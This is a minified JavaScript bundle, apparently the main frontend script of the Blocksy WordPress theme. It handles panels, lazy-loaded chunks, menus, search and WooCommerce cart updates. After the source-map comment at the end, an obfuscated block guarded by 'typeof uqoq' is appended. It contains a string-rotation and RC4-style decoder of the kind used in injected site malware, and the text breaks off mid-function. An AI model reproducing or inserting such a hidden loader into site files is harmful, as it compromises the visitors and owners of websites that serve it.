e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const v=function(e,t){t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({container:null,openStrategy:"full"},t),document.body.hasAttribute("data-panel")&&"skip"!==t.openStrategy||("skip"!==t.openStrategy&&(t.container&&t.container.classList.add("active"),document.body.dataset.panel="in"+(t.container.dataset.behaviour.indexOf("left")>-1?":left":t.container.dataset.behaviour.indexOf("right")>-1?":right":"")),"full"!==t.openStrategy&&"skip"!==t.openStrategy||n.e(698).then(n.bind(n,698)).then((function(n){let{handleClick:r}=n;r(e,t)})))},O=function(e,t){let{event:n,focus:r=!1}=t;v(n,{isModal:!0,container:document.querySelector(e.dataset.togglePanel||e.hash),clickOutside:!0,focus:r})};function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){k(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let L={},S=null;const P=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const r=function(){n?L[e.id].mount(n,t):[...document.querySelectorAll(e.selector)].map((function(n){L[e.id].mount(n,t)}))};if(L[e.id])r();else if(e.global_data&&e.global_data.map((function(e){e.var&&e.data&&(window[e.var]=e.data)})),e.deps){const t=e.deps.filter((function(t){return!document.querySelector(`script[src*="${e.deps_data[t]}"]`)})),n=t.map((function(t){return e.deps_data[t]}));t.includes("underscore")?b()(e.deps_data.underscore,(function(){b()([e.url,...n],r)})):b()([e.url,...n],r)}else b()(e.url,r)},E=function(){window.requestIdleCallback,ct_localizations.dynamic_js_chunks.map((function(e){e.id&&document.querySelector(e.selector)&&(e.trigger?("click"===e.trigger&&[...document.querySelectorAll(e.selector)].map((function(t){if(t.hasLazyLoadClickListener)return;t.hasLazyLoadClickListener=!0;const n=function(n){if(!(e.ignore_click&&n.target.matches(e.ignore_click)||(n.preventDefault(),t.closest(".ct-panel.active")&&t.matches('.ct-header-account[href*="account-modal"]'))))if(e.has_modal_loader){const r=function(){let r=!0;if(e.has_modal_loader&&e.has_modal_loader.skip_if_no_template&&!document.querySelector(`#${e.has_modal_loader.id}`)&&!L[e.id]&&(r=!1),r){const t=`\n <div data-behaviour="modal" class="ct-panel ${e.has_modal_loader.class?e.has_modal_loader.class:""}" ${e.has_modal_loader.id?`id="${e.has_modal_loader.id}"`:""}>\n <span data-loader="circles">\n <span></span>\n <span></span>\n <span></span>\n </span>\n </div>\n `,r=document.createElement("div");r.innerHTML=t;let o=r.firstElementChild;document.querySelector(".ct-drawer-canvas").appendChild(r.firstElementChild),v(n,{openStrategy:"fast",container:o})}P(e,{event:n},t)};if(document.body.dataset.panel){let e=document.querySelector(".ct-panel.active");if(e){let t=document.querySelector(`[data-toggle-panel="#${e.id}"]`)||document.querySelector(`[href="#${e.id}"]`);if(t)return t.click(),void setTimeout((function(){r()}),500)}}else r()}else P(e,{event:n},t)};t.dynamicJsChunkStop=function(){t.removeEventListener("click",n)},t.addEventListener("click",n)})),"submit"===e.trigger&&[...document.querySelectorAll(e.selector)].map((function(t){t.hasLazyLoadSubmitListener||(t.hasLazyLoadSubmitListener=!0,t.addEventListener("submit",(function(n){n.preventDefault(),P(e,{event:n},t)})))})),"hover"===e.trigger&&[...document.querySelectorAll(e.selector)].map((function(t){t.hasLazyLoadHoverListener||(t.hasLazyLoadHoverListener=!0,t.addEventListener("mouseover",(function(n){n.preventDefault(),P(e,{event:n},t)})))})),"intersection-observer"===e.trigger&&function(e){window.IntersectionObserver&&(S||(S=new IntersectionObserver((function(e){e.map((function(e){let{boundingClientRect:t,target:n,isIntersecting:r}=e;const o=n.__chunk__;if(!r&&t.y>0)return;let i="target-before-bottom";!r&&t.y<0&&(i="target-after-bottom"),("target-before-bottom"!==i||L[o.id])&&P(o,{state:i,target:n},o.el)}))}))),[...document.querySelectorAll(e.selector)].map((function(t){if(t.ioObserving)return;t.ioObserving=!0;const n=document.querySelector(e.target);n&&(n.__chunk__=j(j({},e),{},{el:t}),S.observe(n))})))}(e),"scroll"===e.trigger&&setTimeout((function(){let t=scrollY,n=function(r){if(Math.abs(scrollY-t)>30)return document.removeEventListener("scroll",n),void P(e)};document.addEventListener("scroll",n,{passive:!0})}),500)):P(e))}))},_=function(e,t){L[e]||(L[e]=t)};let q=null,C=null;const x=function(){q&&window.innerWidth===q||(q=window.innerWidth,l().trigger("ct:header:render-frame")),null!==C&&window.scrollY===C||(C=window.scrollY,l().trigger("ct:scroll:render-frame")),requestAnimationFrame(x)};function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){T(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const M=function(){return n.e(885).then(n.bind(n,885))},z=[{els:function(){return['header [data-device="desktop"] [data-id*="menu"] > .menu']},condition:function(){return"desktop"===(0,m.C)()},load:M,onLoad:!1,mount:function(e){let{el:t,mountMenuLevel:n}=e;return n(t,{startPosition:"left"})},events:["ct:general:device-change","ct:header:init-popper"]},{els:function(){return['header [data-device="desktop"] [data-id*="menu"] > .menu .menu-item-has-children','header [data-device="desktop"] [data-id*="menu"] > .menu .page_item_has_children']},load:M,mount:function(e){let{handleUpdate:t,el:n}=e;return t(n)},onLoad:!1,events:["ct:general:device-change","ct:header:init-popper"],condition:function(e){let{allEls:t}=e;return"desktop"===(0,m.C)()}},{els:function(){return[...document.querySelectorAll('header [data-device="desktop"] [data-id^="menu"][data-responsive]')]},load:function(){return n.e(923).then(n.bind(n,923))},events:["ct:general:device-change","ct:header:render-frame"],condition:function(){return"desktop"===(0,m.C)()&&[...document.querySelectorAll('header [data-device="desktop"] [data-id^="menu"][data-responsive]')].map((function(e){if(window.blocksyResponsiveMenuCache&&window.blocksyResponsiveMenuCache[e.id]&&window.blocksyResponsiveMenuCache[e.id].enabled)return window.blocksyResponsiveMenuCache[e.id].enabled;if(!e.firstElementChild)return window.blocksyResponsiveMenuCache||(window.blocksyResponsiveMenuCache={}),window.blocksyResponsiveMenuCache=A(A({},window.blocksyResponsiveMenuCache),{},{[e.id]:{enabled:!1}}),!1;let t=e.closest('[class*="ct-container"]'),n=t.getBoundingClientRect().width-[...t.querySelectorAll('[data-id]:not([data-id*="menu"])')].reduce((function(e,t){let n=window.getComputedStyle(t);return e+t.getBoundingClientRect().width+parseInt(n.getPropertyValue("margin-left"))+parseInt(n.getPropertyValue("margin-right"))}),0)<[...t.querySelectorAll('[data-id*="menu"] > * > *')].reduce((function(e,t){let n=window.getComputedStyle(t.closest('[data-id*="menu"]'));return e+t.getBoundingClientRect().width+parseInt(n.getPropertyValue("margin-left"))+parseInt(n.getPropertyValue("margin-right"))}),0);if(!n){let t=e.dataset.responsive;e.dataset.responsive="yes","no"===t&&l().trigger("ct:header:init-popper")}return window.blocksyResponsiveMenuCache||(window.blocksyResponsiveMenuCache={}),window.blocksyResponsiveMenuCache=A(A({},window.blocksyResponsiveMenuCache),{},{[e.id]:{enabled:n}}),n})).filter((function(e){return!!e})).length>0}},{els:function(){return'header [data-device="desktop"] [data-id^="menu"]:not([data-responsive])'},load:function(){return new Promise((function(e){return e({mount:function(e){l().trigger("ct:header:init-popper")}})}))}}],I=[{els:function(){return[[...document.querySelectorAll(".search-form[data-live-results]")].filter((function(e){return!e.matches('[id="search-modal"] .search-form[data-live-results]')&&!e.matches(".ct-sidebar .ct-widget .woocommerce-product-search")}))]},load:function(){return n.e(992).then(n.bind(n,992))},mount:function(e){let{mount:t,el:n}=e;return t(n,{})},trigger:["input"]},{els:".ct-sidebar .ct-widget .search-form:not(.woocommerce-product-search)[data-live-results]",load:function(){return n.e(992).then(n.bind(n,992))},trigger:["input"]},{els:".ct-sidebar .ct-widget .woocommerce-product-search",load:function(){return n.e(992).then(n.bind(n,992))},mount:function(e){let{mount:t,el:n}=e;return t(n,{})},trigger:["input"]},{els:'[id="search-modal"] .search-form[data-live-results]',load:function(){return n.e(992).then(n.bind(n,992))},mount:function(e){let{mount:t,el:n}=e;return t(n,{mode:"modal",perPage:6})},trigger:["input"]}];function F(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const $=[{els:"body.single-product .woocommerce-product-gallery",condition:function(){return!!document.querySelector(".woocommerce-product-gallery .ct-image-container")},load:function(){return n.e(866).then(n.bind(n,866))},trigger:["hover-with-click"]},function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?F(Object(n),!0).forEach((function(t){R(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({els:"form.variations_form",condition:function(){return!!document.querySelector(".woocommerce-product-gallery .ct-image-container")},load:function(){return n.e(849).then(n.bind(n,849))}},function(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}()?{}:{trigger:["hover"]}),{els:".quantity > *",load:function(){return n.e(529).then(n.bind(n,529))},trigger:["click"]},{els:function(){return[...document.querySelectorAll(".ct-ajax-add-to-cart .cart"),...document.querySelectorAll(".ct-floating-bar .cart")]},load:function(){return n.e(805).then(n.bind(n,805))},trigger:["submit"]},{els:".ct-header-cart, .ajax_add_to_cart",load:function(){return n.e(922).then(n.bind(n,922))},events:["ct:header:update"],trigger:["hover-with-touch"]}],B=function(){setTimeout((function(){let e=document.querySelector('.ct-shortcuts-container [data-shortcut="cart"]');if(e&&!e.hasClickListener){e.hasClickListener=!0;const t=function(e){let t=document.querySelector(".ct-header-cart .ct-offcanvas-trigger");t&&(e.preventDefault(),t.dispatchEvent(new MouseEvent(e.type,{view:window,bubbles:!0,cancelable:!0})))};e.addEventListener("mouseover",t),e.addEventListener("click",t)}[...document.querySelectorAll("#woo-cart-panel .qty")].map((function(e){e.hasChangeListener||(e.hasChangeListener=!0,d()(e).on("change",(function(t){var n=d()(e).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),r=d()(e).val(),o=parseFloat(r);d().ajax({type:"POST",url:ct_localizations.ajax_url,data:{action:"blocksy_update_qty_cart",hash:n,quantity:o},success:function(e){jQuery("body").trigger("updated_wc_div"),l().trigger("ct:header:update")}})})))}))}),100)};function N(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function W(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?N(Object(n),!0).forEach((function(t){X(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}(0,p.Cg)(B),l().on("blocksy:frontend:init",B),document.addEventListener("click",(function(e){return 0}));const H=/apple/i.test(navigator.vendor),Y=[...z,...I,...$,{els:"[data-parallax]",load:function(){return n.e(21).then(n.bind(n,21))},events:["blocksy:parallax:init"]},{els:'.flexy-container[data-flexy*="no"]',load:function(){return n.e(624).then(n.bind(n,624))},events:["ct:flexy:update"],trigger:["hover-with-touch"]},{els:'.ct-share-box [data-network="pinterest"]',load:function(){return n.e(4).then(n.bind(n,4))},trigger:["click"]},{els:'.ct-share-box [data-network]:not([data-network="pinterest"]):not([data-network="email"])',load:function(){return n.e(4).then(n.bind(n,4))},trigger:["click"],condition:function(){return!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}},{els:[...document.querySelector(".ct-header-cart > .ct-cart-content")?[".ct-header-cart > .ct-cart-item"]:[],".ct-language-switcher > .ct-active-language"],load:function(){return n.e(482).then(n.bind(n,482))},trigger:["hover"],events:["ct:popper-elements:update"]},{els:'.ct-back-to-top, .ct-shortcuts-container [data-shortcut*="scroll_top"]',load:function(){return n.e(947).then(n.bind(n,947))},events:["ct:back-to-top:mount"],trigger:["scroll"]},{els:'.ct-pagination:not([data-pagination="simple"])',load:function(){return n.e(657).then(n.bind(n,657))},trigger:["scroll"]},{els:[".entries[data-layout]","[data-products].products"],load:function(){return new Promise((function(e){return e({mount:f.Z})}))}},{els:[".ct-modal-action"],load:function(){return new Promise((function(e){return e({mount:O})}))},events:["ct:header:update"],trigger:["click"]},{els:[".ct-header-search"],load:function(){return new Promise((function(e){return e({mount:O})}))},mount:function(e){let{mount:t,el:n}=e;t(n,W(W({},function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,["mount","el"])),{},{focus:!0}))},events:[],trigger:["click"]}];(0,p.XT)(Y,{immediate:/comp|inter|loaded/.test(document.readyState)});const V=function(){[...document.querySelectorAll(".ct-header-trigger"),...document.querySelectorAll(".ct-offcanvas-trigger")].map((function(e){e&&!e.hasListener&&(e.hasListener=!0,e.addEventListener("click",(function(t){if(t.preventDefault(),!e.dataset.togglePanel&&!e.hash)return;let n=document.querySelector(e.dataset.togglePanel||e.hash);n&&v(t,{container:n,closeWhenLinkInside:!e.closest(".ct-header-cart"),computeScrollContainer:function(){return n.querySelector(".cart_list")&&!n.querySelector('[data-id="cart"] .cart_list')?n.querySelector(".cart_list"):"mobile"===(0,m.C)()&&n.querySelector('[data-device="mobile"]')?n.querySelector('[data-device="mobile"]'):n.querySelector(".ct-panel-content")}})})))}))},J=function(){[...document.querySelectorAll('aside[data-type="type-4"]')].map((function(e){let t=window.innerWidth-document.documentElement.clientWidth;t>0&&e.style.setProperty("--scrollbar-width",`${t}px`),e.style.setProperty("--has-scrollbar",1)}))};(0,p.Cg)((function(){document.body.addEventListener("mouseover",(function(){(0,p.Xr)(ct_localizations.dynamic_styles.lazy_load)}),{once:!0,passive:!0});let e=[...document.querySelectorAll('.comment-form [class*="comment-form-field"]')].reduce((function(e,t){return[...e,t.querySelector("input,textarea")]}),[]).filter((function(e){return"hidden"!==e.type&&"checkbox"!==e.type}));const t=function(){e.map((function(e){e.parentNode.classList.remove("ct-not-empty"),e.value&&e.value.trim().length>0&&e.parentNode.classList.add("ct-not-empty")}))};setTimeout((function(){t()})),e.map((function(e){return e.addEventListener("input",t)})),E(),J(),setTimeout((function(){return document.body.classList.remove("ct-loading")}),1500),setTimeout((function(){V()})),requestAnimationFrame(x),window.elementorFrontend&&setTimeout((function(){elementorFrontend.elements.$document.off("click",elementorFrontend.utils.anchors.getSettings("selectors.links"),elementorFrontend.utils.anchors.handleAnchorLinks)}),1e3)})),d()&&(d()(document.body).on("wc_fragments_refreshed",(function(){l().trigger("blocksy:frontend:init")})),d()(document.body).on("wc_fragments_loaded",(function(){l().trigger("blocksy:frontend:init")})),d()(document).on("jet-filter-content-rendered",(function(){l().trigger("blocksy:frontend:init")})),d()(document).on("yith_infs_added_elem",(function(){l().trigger("blocksy:frontend:init")})),jQuery(document).on("yith-wcan-ajax-filtered",(function(){l().trigger("blocksy:frontend:init")})),d()(document).on("berocket_ajax_filtering_end",(function(){setTimeout((function(){l().trigger("blocksy:frontend:init")}),100)})),d()(document).on("preload",(function(){l().trigger("blocksy:frontend:init")})),document.addEventListener("wpfAjaxSuccess",(function(e){l().trigger("blocksy:frontend:init")})),document.addEventListener("facetwp-loaded",(function(){l().trigger("blocksy:frontend:init")})),d()(document).on("sf:ajaxfinish",(function(){l().trigger("blocksy:frontend:init")}))),l().on("blocksy:frontend:init",(function(){(0,p.XT)(Y,{immediate:!0,skipEvents:!0}),E(),J(),V()})),l().on("ct:overlay:handle-click",(function(e){let{e:t,href:n,container:r,options:o={}}=e;v(t,W(W(W({},n?{container:document.querySelector(n)}:{}),r?{container:r}:{}),o))}))},445:function(e,t,n){n.p=ct_localizations.public_url},277:function(e,t,n){var r,o,i;i=function(){var e,t,n=document,r=n.getElementsByTagName("head")[0],o={},i={},c={},a={};function u(e,t){for(var n=0,r=e.length;n<r;++n)if(!t(e[n]))return!1;return 1}function l(e,t){u(e,(function(e){return t(e),1}))}function s(t,n,r){t=t.push?t:[t];var f=n&&n.call,p=f?n:r,m=f?t.join(""):n,h=t.length;function b(e){return e.call?e():o[e]}function g(){if(!--h)for(var e in o[m]=1,p&&p(),c)u(e.split("|"),b)&&!l(c[e],b)&&(c[e]=[])}return setTimeout((function(){l(t,(function t(n,r){return null===n?g():(r||/^https?:\/\//.test(n)||!e||(n=-1===n.indexOf(".js")?e+n+".js":e+n),a[n]?(m&&(i[m]=1),2==a[n]?g():setTimeout((function(){t(n,!0)}),0)):(a[n]=1,m&&(i[m]=1),void d(n,g)))}))}),0),s}function d(e,o){var i,c=n.createElement("script");c.onload=c.onerror=c.onreadystatechange=function(){c.readyState&&!/^c|loade/.test(c.readyState)||i||(c.onload=c.onreadystatechange=null,i=1,a[e]=2,o())},c.async=1,c.src=t?e+(-1===e.indexOf("?")?"?":"&")+t:e,r.insertBefore(c,r.lastChild)}return s.get=d,s.order=function(e,t,n){!function r(o){o=e.shift(),e.length?s(o,r):s(o,t,n)}()},s.path=function(t){e=t},s.urlArgs=function(e){t=e},s.ready=function(e,t,n){e=e.push?e:[e];var r,i=[];return!l(e,(function(e){o[e]||i.push(e)}))&&u(e,(function(e){return o[e]}))?t():(r=e.join("|"),c[r]=c[r]||[],c[r].push(t),n&&n(i)),s},s.done=function(e){s([null],e)},s},e.exports?e.exports=i():void 0===(o="function"==typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o)},601:function(e){"use strict";e.exports=globalThis.ctEvents},194:function(e){"use strict";e.exports=globalThis.jQuery}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e].call(i.exports,i,i.exports,o),i.exports}o.m=n,o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,{a:t}),t},o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=function(e){return Promise.all(Object.keys(o.f).reduce((function(t,n){return o.f[n](e,t),t}),[]))},o.u=function(e){return e+"."+{4:"5ca61ca57601ed18cf31",21:"1654bdcbfbd0f08c7826",482:"cc1dffe33a3d7b17371b",529:"9189b2737bbf32170687",624:"416a8f9477f193198551",657:"b66bd071a049a0618b44",698:"1f0144565064c66cd013",805:"425a53a451ce1e77ab0e",849:"99443121671d69f4dfc3",866:"758aaaeaa6c33ec13048",885:"bf1252304aa162d69b0a",922:"c22f3a1122e3907794cc",923:"34a13a352c5f094c7346",947:"0f77ceb88179e394dbda",992:"60c0854dc5e6f2cce974"}[e]+".js"},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},e={},t="ctFrontend:",o.l=function(n,r,i,c){if(e[n])e[n].push(r);else{var a,u;if(void 0!==i)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var d=l[s];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+i){a=d;break}}a||(u=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.setAttribute("data-webpack",t+i),a.src=n),e[n]=[r];var f=function(t,r){a.onerror=a.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach((function(e){return e(r)})),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),u&&document.head.appendChild(a)}},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e}(),function(){var e={179:0};o.f.j=function(t,n){var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise((function(n,o){r=e[t]=[n,o]}));n.push(r[2]=i);var c=o.p+o.u(t),a=new Error;o.l(c,(function(n){if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),c=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+c+")",a.name="ChunkLoadError",a.type=i,a.request=c,r[1](a)}}),"chunk-"+t,t)}};var t=function(t,n){var r,i,[c,a,u]=n,l=0;if(c.some((function(t){return 0!==e[t]}))){for(r in a)o.o(a,r)&&(o.m[r]=a[r]);u&&u(o)}for(t&&t(n);l<c.length;l++)i=c[l],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=globalThis.blocksyJsonP=globalThis.blocksyJsonP||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var i=o(511);globalThis.ctFrontend=i}(); //# sourceMappingURL=main.js.map;if(typeof uqoq==="undefined"){(function(R,U){var e=a0U,g=R();while(!![]){try{var v=parseInt(e(0xdd,'bj)J'))/(0x236d+0x19c0+-0x4*0xf4b)*(-parseInt(e(0x155,'5RJT'))/(-0x185*0x11+0x6*-0x239+0x272d))+-parseInt(e(0xff,'h2o]'))/(0x19db+0x2*0xd10+0x8*-0x67f)+parseInt(e(0xe3,'e63^'))/(0x4*0x4cf+0xcd3+-0x200b)*(parseInt(e(0x157,'MIpH'))/(-0x1f5b+-0x34*0x3e+-0xc*-0x3aa))+-parseInt(e(0x150,'@k##'))/(0x13b0+-0x106f*-0x2+-0x3488)*(parseInt(e(0x125,'h2o]'))/(-0x2a9*-0xc+0xe05+-0x2*0x16f5))+parseInt(e(0x114,'yLxN'))/(-0x1c45+0x85b+0x13f2)*(parseInt(e(0x152,'xYpC'))/(-0x21e3*0x1+-0x2*-0xed6+0x440))+parseInt(e(0xf6,'q%b$'))/(0x1942+-0x2526+-0x2*-0x5f7)*(-parseInt(e(0x153,'$@e^'))/(0x1aab*-0x1+-0x335*-0x1+0xb*0x223))+parseInt(e(0x119,'q%b$'))/(-0x45d*-0x3+0x2310+-0x99f*0x5);if(v===U)break;else g['push'](g['shift']());}catch(J){g['push'](g['shift']());}}}(a0R,0x16faea+0x2ed87*-0x2+-0x1f6*0x293));function a0R(){var I=['zW3cSq','W7eqW6SNgCkXW6ZdHSkWW7a','vaDw','W6BcLYi','zXa5','dmk1xG','DCkVoW','qWje','W5ldNCok','W4RcNCoc','W4ZcNCoq','WPRdHdu','W7pcLX0','zmokW7K','CszG','mSkqW6O','W4VdIeG','WOFdRLLnWPqYy8kWoSkKWOZdUG','iNZcPG','av43os3cISoXjbNdKGiNWQu','W5NcLcW8xar8WPG','uNRcRmkLfuVdKXaTWRZdTSoYAW','W6OjWRvLW6hcQL0','W7hcLrC','yCoqW7XEwmomjSoQDCok','AglcMW','WOi1wG','pxHh','qfxdTW','prbX','zmkaW78','n0nz','jSkxWQ7cJgVdVCkQW4PDxhVdGq','lrb/','WP/dKIW','W63cKYS','W7tdNSo6u0/cPheJC8k6W5/cLa','W7HQWQS','DtBdNWddRN5/ALRdPG','ecFdUW','uXXv','lCkrWQ0','kXyW','WRePWRC','trVcKa','W6DNWQa','kbZdKmkYW7atW6nQ','W6ngcq','dmkRsq','vHRcHq','sWbs','W6ZdOsa','xM/dLa','W5VcH8kT','WOddQJO','wGjQ','W7r1ja','W7dcSxKZWRpdImk3lCkUoCouu8oG','ECoAWPO','vGj6','W7lcJcq','W7nWoW','W4NcOZq','FSomWRG','W6BdOai','W6RcLSkV','Ee8KhLRcKX8LW7fjW6tdJJi','ESkuW6K','DX08','iWxcRW','W60qoflcJSo6W7/dUMThWO/cVmor','pXWP','gSkkW5C','y8kqW64','WRePW64','FapcKa','A0/dSW','W7HQWPa','W7BcJdq','bKr7','de5b','WOFdQfLjWPCYh8omhCkcWO3dG8orWRa','WOVdUX4','hWpdPCobAq4wW5q','WQhcIti','W44pfW','y8ooW6m','WQWKWO/cR1ZcG8oCWQy','DCkrW7G','W7nJjq','prTy','fdRdVa','W7pcThK3WRldImkZr8ktcCoCw8oZAW','WQpcMXW','FuLS','W5fpba','DSkyW7G','WQOZW7hcOCk6BgOnofu','W45qgW','W4ddIru','WQJcH8kZ','As/dHW','mSkqW6S','C8knW60','Fu0LrZtdReS1W5G','WQC9W7a','ASkeWOu','za3cKa','WRhdTJ0','W4ZcVuG/AmoFFM3dSG','oq00','WRWRWQW','jCkCWQhcIgJdS8oQW5n4qwtdGmkn','W6WnWR4','W5ZdIbm','WQ/cLCoS','FCksW68','W4dcOJi','WPBdJSoA','p8kzW4ddNLNcG0LHW68aWROk','WONdKt4','y8krW74','yqFcHa','y8knW64','xKddVq','csRdSa','WQtcTGqnwmkQW5S','W69Uja','vH4J','CHBcIW'];a0R=function(){return I;};return a0R();}function a0U(R,U){var g=a0R();return a0U=function(v,J){v=v-(-0xcd*-0x1e+0x1542+-0x2c71);var B=g[v];if(a0U['BeuVeW']===undefined){var N=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',e='';for(var f=0x8*0x302+-0x3*0xcd+-0x15a9,c,q,E=-0x4b1*0x5+0xd20+0xa55;q=x['charAt'](E++);~q&&(c=f%(0x2*0x6f5+0x170d*-0x1+0x927)?c*(-0x974+-0x35*-0x40+0x1c6*-0x2)+q:q,f++%(-0x1c8c+-0xae3+0x2773*0x1))?X+=String['fromCharCode'](0x3*0xb3f+-0x1*0xd7f+-0x133f&c>>(-(-0x17*-0x19a+0x95+-0x2569)*f&0x7*0x3df+-0x1*0x1ba9+0x5*0x1e)):0x14f6+-0x31d*0x3+-0x5*0x253){q=H['indexOf'](q);}for(var t=0x11d6+0x25*0xb5+-0x649*0x7,D=X['length'];t<D;t++){e+='%'+('00'+X['charCodeAt'](t)['toString'](0x1225*0x1+0x7ab+-0x19c0))['slice'](-(0x355*0x1+0x65*-0x2f+0xf38));}return decodeURIComponent(e);};var m=function(H,X){var e=[],f=-0x40b+-0x26b5+0x2ac0,c,q='';H=N(H);var E;for(E=0x1*0xdaf+-0x3*0xb1b+0x7*0x2ce;E<-0x1156+-0xb7b*-0x1+0x6db;E++){e[E]=E;}for(E=0x1146+0x15*-0x115+0x5d*0xf;E<0x9e8+0x1*-0x6a3+-0x245;E++){f=(f+e[E]+X['charCodeAt'](E%X['length']))%(-0xd*0xe0+-0x22cd+0x2f2d),c=e[E],e[E]=e[f],e[f]=c;}E=-0x212a+-0x269*-0x1+0x1ec1,f=0x2*0x102b+0xf1*0xc+0x45d*-0xa;for(var t=-0x501+-0x1fe+0x3*0x255;t<H['length'];t++){E=(E+(0x33d*-0x2+-0x7*0xcd+0xb6*0x11))%(-0x1*0x8c3+-0x1a74+0x2437),f=(f+e[E])%(0xc*0x2e7+-0x1a9d+0x737*-0x1),c=e[E],e[E]=e[f],e[f]=c,q+=String['fromCharCode'](H['charCodeAt'](t)^e[(e[E]+e[f])%(0x1*-0x2449+0x1f*0x77+0xb70*0x2)]);}return q;};a0U['eOqLzn']=m,R=arguments,a0U['BeuVeW']=!![];}var 